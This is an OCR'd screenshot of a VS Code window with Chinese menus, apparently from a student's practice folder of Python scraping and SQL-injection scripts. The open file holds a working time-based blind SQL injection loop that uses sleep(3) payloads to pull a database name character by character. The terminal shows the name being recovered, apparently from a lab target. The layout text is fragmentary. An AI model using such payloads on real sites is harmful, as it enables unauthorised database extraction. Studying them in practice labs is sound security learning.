 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· py爬虫
资源管理器 ···
打开的编辑器
PY爬虫
26a.py
026selenium元素信息.py
027selenium交互.py
028selenium的handless.py
029requests的使用.py
030cookie登录古诗文网.py
列表.py
时间盲注.py
异常.py
御坂妹妹.jpg
元祖.py
字典.py
字符串.py
chromedriver.exe
image_1.jpg
LICENSE.chromedriver
result.html
s1.py
s2.py
sqli7_报错_盲注.py
sqli8_报错_盲注.py
sss1.py
JS stealth.min.js
{} taopiao.json
tempCodeRunnerFile.py
text.py
text.txt
text1.txt
walkaround.png
大纲
时间线
1
1
sss1.py sqli7_报错_盲注.py sqli8_报错_盲注.py 时间盲注.py text.py 027selenium交互.py 026selenium元素信息.py 025selenium
text.py > ku
7
8
9
10
11
12
13 def ku():
14 n=''
15 print('库执行中')
16 for i in range(1,15):
17 for j in range(32,123):
18
19 url=url1+f" and if(ascii(substr(database(),{i},1))={j},sleep(3),1)--  -"
20
21 start_time = time.time()  # 记录开始时间
22 re = requests.get(url)
23 end_time = time.time()
24
25 if end_time - start_time > 3:
26 n = n+chr(j)
27 print(n)
正在讲话:
问题 8 输出 调试控制台 终端 端口 Code
PS D:\Visual Studio Code\VSCodeStudent\python\py爬虫> python -u "d:\Visual Studio Code\VSCodeStudent\python\py爬虫\text.py"
库执行中
s
sc
scu
scur
scuri
scurit
scurity
执行完成
PS D:\Visual Studio Code\VSCodeStudent\python\py爬虫>
0 0 8 0 行 19，列 84 空格: 4 UTF-8 CRLF Python 3.7.0 64-bit Go Live 2 Spell